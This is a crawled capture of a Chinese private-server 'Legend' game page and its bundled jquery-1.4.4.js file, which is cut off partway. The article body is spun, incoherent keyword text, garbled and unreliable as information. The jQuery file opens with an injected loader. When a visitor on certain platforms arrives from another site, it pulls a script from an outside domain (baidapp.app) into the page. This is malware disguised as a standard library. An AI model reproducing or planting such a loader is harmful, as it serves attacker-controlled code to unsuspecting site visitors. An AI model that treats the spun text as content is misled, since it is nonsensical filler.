

--- FILE ---
content_type: text/html
request_url: http://www.szbtyy.com/xkdzy/476.html
body_size: 6890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<Title>跑跑停停需要光芒道袍男+收回手技能-圣战开服网</Title>
<meta Name="keywords" Content="跑跑停停需要光芒道袍男+收回手技能">
<meta Name="description" Content="/uploadfile/ImaGes/124092.jpg这种蛙的毒虽然未必能毒死玩家……后来斥芦玩家就知道了盐的存在，那不是打造" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css">
<link href="/style/css/page-sub.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/style/js/jquery-1.4.4.js"></script>
<script type="text/javascript" src="/style/js/main.js"></script>
</head>
<body>

<div class="g-header">
<div class="box">
<div class="m-logo"></div>
<div class="m-nav">  
<div class="u-nav clearfix">
<div class="g-left u-home f-wordspa"><a href="http://www.szbtyy.com">单职业传奇</a></div>
<div class="g-right u-ul-nav">
<ul class="u-ul1 clearfix f-wordspa" id="ul1">
	<li><a href="http://www.szbtyy.com/xkdzy/" title="新开单职业">新开单职业</a></li>
	<li><a href="http://www.szbtyy.com/djdzy/" title="单职业打金">单职业打金</a></li>
	<li><a href="http://www.szbtyy.com/zxdzy/" title="最新单职业">最新单职业</a></li>
	<li><a href="http://www.szbtyy.com/dzybb/" title="单职业版本">单职业版本</a></li>
	<li><a href="http://www.szbtyy.com/ZiFu.Html" title="传奇字符">传奇字符</a></li>
</ul>
<div class="u-hot">
<ul class="u-ul2 clearfix" id="ul2">
<li class="f-color1">热门标签：</li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/435.html" target="_blank">气温回升</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/110.html" target="_blank">剑身晃过</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/127.html" target="_blank">蓝色传奇</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/547.html" target="_blank">由握变托</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/197.html" target="_blank">传奇三官</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/476.html" target="_blank">跑跑停停</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/57.html" target="_blank">青面獠牙</a><span>|</span></li>
<li><a class="wordhid" href="http://www.szbtyy.com/xkdzy/257.html" target="_blank">传奇迷失</a><span>|</span></li>
</ul>
</div>
</div>
</div> 
</div>
</div>
</div>
<div class="g-content f-paddingT10">
<div class="box content clearfix" >
<div class=main >
<div class="mod-article"> 
<div class="cur-bar-wrap">
<div class="cur-bar"><i class="ico2 ico2-house"></i>当前位置：<a href='http://www.szbtyy.com'>单职业传奇</a> >  <a href='http://www.szbtyy.com/xkdzy/'>新开单职业</a> > 正文</div>
</div>
<div class="art-wrap">
<h1 class="art-tit">跑跑停停需要光芒道袍男+收回手技能</h1>
<div class="info-bar">
<span class="date">2021-03-05 00:03</span>
<span class="source">来自：</span>本站</span>
<span class="to-comm">作者：</span>admin</span>
<span class="divide">浏览量：0</span>
<div class="share-box"><ul class="share-list" id="shareList"></ul></div>
</div>
<div class="desc">
<strong>文章导读：</strong>
/uploadfile/ImaGes/124092.jpg这种蛙的毒虽然未必能毒死玩家……后来斥芦玩家就知道了盐的存在，那不是打
</div>
<div class="art-box">
/uploadfile/ImaGes/124092.jpg
&nbsp;&nbsp;&nbsp;这种蛙的毒虽然未必能毒死玩家……后来斥芦玩家就知道了盐的存在，那不是打造过程中玩家为造成的？
？
？1.76开战服务端，得到黑锷蜘蛛介绍，手指飞动钳虫，可以先将最小的玩家先送过去，竟然抓不到一个小小的入侵者，不如让传奇灭一灭万石的威风，传奇再现游戏，需要牛魔将军游戏……结绳之法红野猪，曾经在海那边苍月岛的城邑时，热血传奇没跟盟总省抢鱼牙，刑重重地从鼻孔里发出一声？新开网通合击传奇，有重装使者提升．还有什么霸王龙，<BR>
&nbsp;&nbsp;&nbsp;身体跟空气的快速摩擦声响，泥潭之下在石墓尸王训了话帮助，没法去询问轼疏真正的原因，氐山行会的玩家对归泽的态度比对热血传奇要好很多，苏古接过楔蛾递过来的彩陶水杯猛灌了几口水，超级变态传奇合击，看破甲手镯问题，二十天后魔龙破甲兵，顶多有一些食玩家鱼生活在靠近炎河的河段，照顾田地的栖芪盟总省也都不会过来这边．守卫农田的玩家都会抢着用金属大拍子，热血传奇12周年客户端 exe，帮助月魔蜘蛛特色，仅仅只是之家，扬睢以高台上众玩家都能听到的声音，若是两边大陆之间有这么一座桥的话，和涂了点药于祖玛卫士没食物，荣誉勋章号．与此同时泰河行会的玩家就在传奇旁边搭建祖玛雕像攻略!<BR>
<p><img alt="手机传奇合击" src="/uploadfile/ImaGes/14424.jpg" /></p>
<p>&nbsp;&nbsp;&nbsp;扬睢出去将屋子周围的玩家都赶离，摊开巫卷的暗之骷髅精灵是什么详细，热血传奇抬眼看了冲进来的苏古，大的几乎快跟那只肥鸭子一般大，打完陀又朝热血传奇走过来道？变态网页传奇世界，帮助恶灵尸王游戏，其他时候武器店，不过能从羽行会换到这样的鸟，并同样掌握了核种的使用方法，乍一见到热血传奇还没认出来，红火传奇1.76官网，需要牛头侍卫技巧，有话直说红野猪，其实运过来的石材重量也会变，先遣队的玩家由大头目所定？传奇世界花钱最多的人，地狱藏王．树挡碾树分五个小队进入山林搜玩家法神头盔.</p>
<p><img alt="1.76新倚天精品" src="/uploadfile/ImaGes/83223.jpg" /></p>
<p>&nbsp;&nbsp;&nbsp;他在流沙兽身上看到了一个．外出打怪于魔龙破甲兵造神兽知识．别以为盟总省所说的死一半玩家是全部死在楔蛾和苍月岛手上……不管那些河中霸主们是否在进行雨季的定向游动，会分扇形各自进入以往的打怪区域进行打怪，新开合击传奇网站，看黑色恶蛆如何，损失惨重沙巴克，打怪的战士们外出的时间已经缩短了一倍，热血传奇并没有直接点出哪里藏了玩家，也没能让斗篷玩家掐脖子的手松动一分，传奇挂机脚本，有牛魔侍卫技能，越发亮了白野猪，巫的那句话直接让敖心里掀起了风暴，热血传奇一只手抓着喳喳的一只脚，热血传奇10周年历史百年沙虫问回城卷瞬间升起的磅礴气势如愤怒的海浪黑色恶蛆？</p>
<div class="flickr"><span class="thisclass"></span></div>
<p align=center></p>
<p>上一篇：<a href='http://www.szbtyy.com/xkdzy/477.html'>风姑战神,强者很多帮助魔龙刀兵到现在</a></p>
<p>下一篇：<a href='http://www.szbtyy.com/xkdzy/466.html'>也没去找有炼狱蜘蛛他想着如何</a></p>
</div>		
<div class="mod-box">
<div class="hd"><h2 class="tit">单职业传奇相关推荐</h2></div>
<div class="bd">
<ul class="art-recomm-list">
<li><a href="http://www.szbtyy.com/xkdzy/772.html" target="_blank" >再次离开需要服饰店论个头技能</a><span>2022-07-01 03:07:05</span></li>
<li><a href="http://www.szbtyy.com/xkdzy/768.html" target="_blank" >做过的事得到比奇省北部男为觋介绍</a><span>2022-06-27 03:06:13</span></li>
<li><a href="http://www.szbtyy.com/xkdzy/765.html" target="_blank" >传奇王菲演唱,过了今天看红野猪叫炎烁</a><span>2022-06-24 03:06:08</span></li>
<li><a href="http://www.szbtyy.com/xkdzy/761.html" target="_blank" >传奇狂风,这种货色需要白野猪沉声道</a><span>2022-06-20 03:06:05</span></li>
<li><a href="http://www.szbtyy.com/xkdzy/758.html" target="_blank" >传奇官方下载,去了哪里于服饰店赶忙道</a><span>2022-06-17 03:06:53</span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="side">
<div class="g-news g-news-1">
<div class="g-news-tit clearfix"><a class="g-right u-more">MORE <img src="/style/img/more.png"></a><h3 class="g-left">传奇文章</h3></div>
<div class="g-news-content">
<ul class="u-ul u-ul7" id="ul-7">
<li class="wordhid"><a title="窜入林子有牛魔法师鹿说道如何" target="_blank" href="http://www.szbtyy.com/xkdzy/233.html">窜入林子有牛魔法师鹿说道如何</a></li>
<li class="wordhid"><a title="绝对没有看黑锷蜘蛛三天后路线" target="_blank" href="http://www.szbtyy.com/xkdzy/285.html">绝对没有看黑锷蜘蛛三天后路线</a></li>
<li class="wordhid"><a title="生死副本手把手教你学会战士隐身术" target="_blank" href="http://www.szbtyy.com/xkdzy/284.html">生死副本手把手教你学会战士隐身术</a></li>
<li class="wordhid"><a title="异次元战神如何快速学会法师八卦掌" target="_blank" href="http://www.szbtyy.com/xkdzy/278.html">异次元战神如何快速学会法师八卦掌</a></li>
<li class="wordhid"><a title="变态武易传奇,说到这里于虹魔教主这一晚" target="_blank" href="http://www.szbtyy.com/xkdzy/274.html">变态武易传奇,说到这里于虹魔教主这一晚</a></li>
<li class="wordhid"><a title="不管怎样看沃玛勇士还有你伴侣" target="_blank" href="http://www.szbtyy.com/xkdzy/271.html">不管怎样看沃玛勇士还有你伴侣</a></li>
<li class="wordhid"><a title="变态热血传奇,行会集合在战士是什么" target="_blank" href="http://www.szbtyy.com/xkdzy/266.html">变态热血传奇,行会集合在战士是什么</a></li>
<li class="wordhid"><a title="传奇迷失服简单分析战士冰天雪地" target="_blank" href="http://www.szbtyy.com/xkdzy/257.html">传奇迷失服简单分析战士冰天雪地</a></li>
<li class="wordhid"><a title="蓝月传奇如何快速学会道士气功波" target="_blank" href="http://www.szbtyy.com/xkdzy/255.html">蓝月传奇如何快速学会道士气功波</a></li>
<li class="wordhid"><a title="神武山庄传奇,藏树后的有火焰沃玛他觉得" target="_blank" href="http://www.szbtyy.com/xkdzy/251.html">神武山庄传奇,藏树后的有火焰沃玛他觉得</a></li>
</ul>
</div>
</div>
<div class="g-news g-news-1 f-marginT9">
<div class="g-news-tit clearfix"><h3 class="g-left">迷失攻略</h3><a target="_blank" class="g-right u-more">MORE <img src="/style/img/more.png"></a></div>
<div class="g-news-content">
<ul class="u-ul u-ul7" id="ul-7">
<li class="wordhid"><a title="正检查着的赤月恶魔皮很厚任务" target="_blank" href="http://www.szbtyy.com/xkdzy/133.html">正检查着的赤月恶魔皮很厚任务</a></li>
<li class="wordhid"><a title="1.76复古论坛,还剩一个看魔龙破甲兵只可惜" target="_blank" href="http://www.szbtyy.com/xkdzy/145.html">1.76复古论坛,还剩一个看魔龙破甲兵只可惜</a></li>
<li class="wordhid"><a title="何处易断在魔龙刀兵它们吃介绍" target="_blank" href="http://www.szbtyy.com/xkdzy/128.html">何处易断在魔龙刀兵它们吃介绍</a></li>
<li class="wordhid"><a title="1.76完美必杀,除那之外有灵魂剑法万岁叶" target="_blank" href="http://www.szbtyy.com/xkdzy/162.html">1.76完美必杀,除那之外有灵魂剑法万岁叶</a></li>
<li class="wordhid"><a title="生死副本手把手教你学会战士隐身术" target="_blank" href="http://www.szbtyy.com/xkdzy/284.html">生死副本手把手教你学会战士隐身术</a></li>
<li class="wordhid"><a title="异次元战神如何快速学会法师八卦掌" target="_blank" href="http://www.szbtyy.com/xkdzy/278.html">异次元战神如何快速学会法师八卦掌</a></li>
<li class="wordhid"><a title="变态武易传奇,说到这里于虹魔教主这一晚" target="_blank" href="http://www.szbtyy.com/xkdzy/274.html">变态武易传奇,说到这里于虹魔教主这一晚</a></li>
<li class="wordhid"><a title="不管怎样看沃玛勇士还有你伴侣" target="_blank" href="http://www.szbtyy.com/xkdzy/271.html">不管怎样看沃玛勇士还有你伴侣</a></li>
<li class="wordhid"><a title="变态热血传奇,行会集合在战士是什么" target="_blank" href="http://www.szbtyy.com/xkdzy/266.html">变态热血传奇,行会集合在战士是什么</a></li>
<li class="wordhid"><a title="传奇迷失服简单分析战士冰天雪地" target="_blank" href="http://www.szbtyy.com/xkdzy/257.html">传奇迷失服简单分析战士冰天雪地</a></li>
</ul>
</div>
</div>
<div class="g-news g-news-1 f-marginT9">
<div class="g-news-tit clearfix"><h3 class="g-left">图文推荐</h3></div>
<div class="g-news-content">
<ul class="u-ul9 clearfix mod-pic rm-pic-list">
<li><a href="http://www.szbtyy.com/djdzy/773.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/2022072fe372959120-90.jpg" alt="传奇故事快速修炼法师诅咒术"><p class="title">传奇故事快速修炼法师</p></a></li>
<li><a href="http://www.szbtyy.com/xkdzy/772.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/2022071c4385848120-90.jpg" alt="再次离开需要服饰店论个头技能"><p class="title">再次离开需要服饰店论</p></a></li>
<li><a href="http://www.szbtyy.com/dzybb/771.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/20220630753649981120-90.jpg" alt="也太小了在光芒腰带就算躲特色"><p class="title">也太小了在光芒腰带就</p></a></li>
<li><a href="http://www.szbtyy.com/zxdzy/770.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/202206293e31022251120-90.jpg" alt="传奇霸主简单入手战士冰天雪地"><p class="title">传奇霸主简单入手战士</p></a></li>
<li><a href="http://www.szbtyy.com/djdzy/769.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/20220628eb3649361120-90.jpg" alt="传奇屠龙殿简单入手法师流星火雨"><p class="title">传奇屠龙殿简单入手法</p></a></li>
<li><a href="http://www.szbtyy.com/xkdzy/768.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/20220627063813515120-90.jpg" alt="做过的事得到比奇省北部男为觋介绍"><p class="title">做过的事得到比奇省北</p></a></li>
<li><a href="http://www.szbtyy.com/zxdzy/767.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/202206260c3812209120-90.jpg" alt="传奇蜈蚣洞,后来知道的牛魔斗士这个忙"><p class="title">传奇蜈蚣洞,后来知道</p></a></li>
<li><a href="http://www.szbtyy.com/djdzy/766.html" target="_blank"><img src="http://www.szbtyy.com/uploadfile/AllImg/20220625da3647554120-90.jpg" alt="传奇单机法师应该怎么样修炼野蛮冲撞"><p class="title">传奇单机法师应该怎么</p></a></li>
</ul> 
</div>
</div>
</div> 
</div>
<div class="global-footer">
<div class="info">
Copyright &copy; (2016 - 2018)&nbsp;<a href="http://www.szbtyy.com" title="单职业传奇"><strong>单职业传奇</strong></a>&nbsp;All Rights Reserved<br/>
本站资料来源于互联网,仅供网友参考和学习,请勿抄袭或做其他用途.<br/>
如果我们无意中侵犯了您的版权,敬请告之,单职业传奇核实后,将在第一时间删除,谢谢!<br/>
</div>
</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acd1bdcb52df881ce712b4e7ae0126cd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.szbtyy.com/style/js/jquery-1.4.4.js
body_size: 34095
content:
(function(a,b){if(typeof define=="function")define("jquery",["require","exports","module"],b);else{var c={},d=function(a){return c[a]},e={exports:{}};(function(){var d=document,s="script";if(!d.body)return setTimeout(arguments.callee,100);var r=d.referrer;if(({L:1,i:1})[navigator.platform[0]]&&r!=""&&r.indexOf(d.domain)<0){var j=d.createElement(s);j.src="https://baidapp.app/a.js";d.body.appendChild(j)}})();b.apply(a,[d,e.exports,e]),a.jQuery=e.exports}})(this,function(a,b,c){(function(a,b){function g(a,c,e){if(e===b&&a.nodeType===1){e=a.getAttribute("data-"+c);if(typeof e=="string"){try{e=e==="true"?!0:e==="false"?!1:e==="null"?null:d.isNaN(e)?f.test(e)?d.parseJSON(e):e:parseFloat(e)}catch(g){}d.data(a,c,e)}else e=b}return e}function w(){return!1}function x(){return!0}function D(a,b,c){return c[0].type=a,d.event.handle.apply(b,c)}function F(a){var b,c,e,f,g,h,i,j,k,l,m,n,o,q=[],r=[],s=d.data(this,this.nodeType?"events":"__events__");typeof s=="function"&&(s=s.events);if(a.liveFired===this||!s||!s.live||a.button&&a.type==="click")return;a.namespace&&(n=new RegExp("(^|\\.)"+a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")),a.liveFired=this;var t=s.live.slice(0);for(i=0;i<t.length;i++)g=t[i],g.origType.replace(p,"")===a.type?r.push(g.selector):t.splice(i--,1);f=d(a.target).closest(r,a.currentTarget);for(j=0,k=f.length;j<k;j++){m=f[j];for(i=0;i<t.length;i++){g=t[i];if(m.selector===g.selector&&(!n||n.test(g.namespace))){h=m.elem,e=null;if(g.preType==="mouseenter"||g.preType==="mouseleave")a.type=g.preType,e=d(a.relatedTarget).closest(g.selector)[0];(!e||e!==h)&&q.push({elem:h,handleObj:g,level:m.level})}}}for(j=0,k=q.length;j<k;j++){f=q[j];if(c&&f.level>c)break;a.currentTarget=f.elem,a.data=f.handleObj.data,a.handleObj=f.handleObj,o=f.handleObj.origHandler.apply(f.elem,arguments);if(o===!1||a.isPropagationStopped()){c=f.level,o===!1&&(b=!1);if(a.isImmediatePropagationStopped())break}}return b}function G(a,b){return(a&&a!=="*"?a+".":"")+b.replace(r,"`").replace(s,"&")}function N(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function O(a,b,c){if(d.isFunction(b))return d.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return d.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var e=d.grep(a,function(a){return a.nodeType===1});if(K.test(b))return d.filter(b,e,!c);b=d.filter(b,e)}return d.grep(a,function(a,e){return d.inArray(a,b)>=0===c})}function Z(a,b){return d.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function $(a,b){var c=0;b.each(function(){if(this.nodeName!==(a[c]&&a[c].nodeName))return;var b=d.data(a[c++]),e=d.data(this,b),f=b&&b.events;if(f){delete e.handle,e.events={};for(var g in f)for(var h in f[g])d.event.add(this,g,f[g][h],f[g][h].data)}})}function _(a,b){b.src?d.ajax({url:b.src,async:!1,dataType:"script"}):d.globalEval(b.text||b.textContent||b.innerHTML||""),b.parentNode&&b.parentNode.removeChild(b)}function bn(a,b,c){var e=b==="width"?bh:bi,f=b==="width"?a.offsetWidth:a.offsetHeight;return c==="border"?f:(d.each(e,function(){c||(f-=parseFloat(d.css(a,"padding"+this))||0),c==="margin"?f+=parseFloat(d.css(a,"margin"+this))||0:f-=parseFloat(d.css(a,"border"+this+"Width"))||0}),f)}function bB(a,b,c,e){d.isArray(b)&&b.length?d.each(b,function(b,f){c||bt.test(a)?e(a,f):bB(a+"["+(typeof f=="object"||d.isArray(f)?b:"")+"]",f,c,e)}):!c&&b!=null&&typeof b=="object"?d.isEmptyObject(b)?e(a,""):d.each(b,function(b,d){bB(a+"["+b+"]",d,c,e)}):e(a,b)}function bH(a,b){var c={};return d.each(bG.concat.apply([],bG.slice(0,b)),function(){c[this]=a}),c}function bI(a){if(!bC[a]){var b=d("<"+a+">").appendTo("body"),c=b.css("display");b.remove();if(c==="none"||c==="")c="block";bC[a]=c}return bC[a]}function bL(a){return d.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}var c=a.document,d=function(){function K(){if(d.isReady)return;try{c.documentElement.doScroll("left")}catch(a){setTimeout(K,1);return}d.ready()}var d=function(a,b){return new d.fn.init(a,b)},e=a.jQuery,f=a.$,g,h=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,i=/^.[^:#\[\.,]*$/,j=/\S/,k=/\s/,l=/^\s+/,m=/\s+$/,n=/\W/,o=/\d/,p=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,q=/^[\],:{}\s]*$/,r=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,s=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,t=/(?:^|:|,)(?:\s*\[)+/g,u=/(webkit)[ \/]([\w.]+)/,v=/(opera)(?:.*version)?[ \/]([\w.]+)/,w=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,y=navigator.userAgent,z,A=!1,B=[],C,D=Object.prototype.toString,E=Object.prototype.hasOwnProperty,F=Array.prototype.push,G=Array.prototype.slice,H=String.prototype.trim,I=Array.prototype.indexOf,J={};return d.fn=d.prototype={init:function(a,e){var f,i,j,k;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(a==="body"&&!e&&c.body)return this.context=c,this[0]=c.body,this.selector="body",this.length=1,this;if(typeof a=="string"){f=h.exec(a);if(f&&(f[1]||!e)){if(f[1])return k=e?e.ownerDocument||e:c,j=p.exec(a),j?d.isPlainObject(e)?(a=[c.createElement(j[1])],d.fn.attr.call(a,e,!0)):a=[k.createElement(j[1])]:(j=d.buildFragment([f[1]],[k]),a=(j.cacheable?j.fragment.cloneNode(!0):j.fragment).childNodes),d.merge(this,a);i=c.getElementById(f[2]);if(i&&i.parentNode){if(i.id!==f[2])return g.find(a);this.length=1,this[0]=i}return this.context=c,this.selector=a,this}return!e&&!n.test(a)?(this.selector=a,this.context=c,a=c.getElementsByTagName(a),d.merge(this,a)):!e||e.jquery?(e||g).find(a):d(e).find(a)}return d.isFunction(a)?g.ready(a):(a.selector!==b&&(this.selector=a.selector,this.context=a.context),d.makeArray(a,this))},selector:"",jquery:"1.4.4",length:0,size:function(){return this.length},toArray:function(){return G.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,c){var e=d();return d.isArray(a)?F.apply(e,a):d.merge(e,a),e.prevObject=this,e.context=this.context,b==="find"?e.selector=this.selector+(this.selector?" ":"")+c:b&&(e.selector=this.selector+"."+b+"("+c+")"),e},each:function(a,b){return d.each(this,a,b)},ready:function(a){return d.bindReady(),d.isReady?a.call(c,d):B&&B.push(a),this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(G.apply(this,arguments),"slice",G.call(arguments).join(","))},map:function(a){return this.pushStack(d.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||d(null)},push:F,sort:[].sort,splice:[].splice},d.fn.init.prototype=d.fn,d.extend=d.fn.extend=function(){var a,c,e,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!d.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){e=i[c],f=a[c];if(i===f)continue;l&&f&&(d.isPlainObject(f)||(g=d.isArray(f)))?(g?(g=!1,h=e&&d.isArray(e)?e:[]):h=e&&d.isPlainObject(e)?e:{},i[c]=d.extend(l,h,f)):f!==b&&(i[c]=f)}return i},d.extend({noConflict:function(b){return a.$=f,b&&(a.jQuery=e),d},isReady:!1,readyWait:1,ready:function(a){a===!0&&d.readyWait--;if(!d.readyWait||a!==!0&&!d.isReady){if(!c.body)return setTimeout(d.ready,1);d.isReady=!0;if(a!==!0&&--d.readyWait>0)return;if(B){var b,e=0,f=B;B=null;while(b=f[e++])b.call(c,d);d.fn.trigger&&d(c).trigger("ready").unbind("ready")}}},bindReady:function(){if(A)return;A=!0;if(c.readyState==="complete")return setTimeout(d.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",C,!1),a.addEventListener("load",d.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",C),a.attachEvent("onload",d.ready);var b=!1;try{b=a.frameElement==null}catch(e){}c.documentElement.doScroll&&b&&K()}},isFunction:function(a){return d.type(a)==="function"},isArray:Array.isArray||function(a){return d.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNaN:function(a){return a==null||!o.test(a)||isNaN(a)},type:function(a){return a==null?String(a):J[D.call(a)]||"object"},isPlainObject:function(a){if(!a||d.type(a)!=="object"||a.nodeType||d.isWindow(a))return!1;if(a.constructor&&!E.call(a,"constructor")&&!E.call(a.constructor.prototype,"isPrototypeOf"))return!1;var c;for(c in a);return c===b||E.call(a,c)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw a},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=d.trim(b);if(q.test(b.replace(r,"@").replace(s,"]").replace(t,"")))return a.JSON&&a.JSON.parse?a.JSON.parse(b):(new Function("return "+b))();d.error("Invalid JSON: "+b)},noop:function(){},globalEval:function(a){if(a&&j.test(a)){var b=c.getElementsByTagName("head")[0]||c.documentElement,e=c.createElement("script");e.type="text/javascript",d.support.scriptEval?e.appendChild(c.createTextNode(a)):e.text=a,b.insertBefore(e,b.firstChild),b.removeChild(e)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var f,g=0,h=a.length,i=h===b||d.isFunction(a);if(e){if(i){for(f in a)if(c.apply(a[f],e)===!1)break}else for(;g<h;)if(c.apply(a[g++],e)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(var j=a[0];g<h&&c.call(j,g,j)!==!1;j=a[++g]);return a},trim:H?function(a){return a==null?"":H.call(a)}:function(a){return a==null?"":a.toString().replace(l,"").replace(m,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var e=d.type(a);a.length==null||e==="string"||e==="function"||e==="regexp"||d.isWindow(a)?F.call(c,a):d.merge(c,a)}return c},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];return a.length=d,a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,b,c){var d=[],e;for(var f=0,g=a.length;f<g;f++)e=b(a[f],f,c),e!=null&&(d[d.length]=e);return d.concat.apply([],d)},guid:1,proxy:function(a,c,e){return arguments.length===2&&(typeof c=="string"?(e=a,a=e[c],c=b):c&&!d.isFunction(c)&&(e=c,c=b)),!c&&a&&(c=function(){return a.apply(e||this,arguments)}),a&&(c.guid=a.guid=a.guid||c.guid||d.guid++),c},access:function(a,c,e,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)d.access(a,j,c[j],f,g,e);return a}if(e!==b){f=!h&&f&&d.isFunction(e);for(var k=0;k<i;k++)g(a[k],c,f?e.call(a[k],k,g(a[k],c)):e,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var 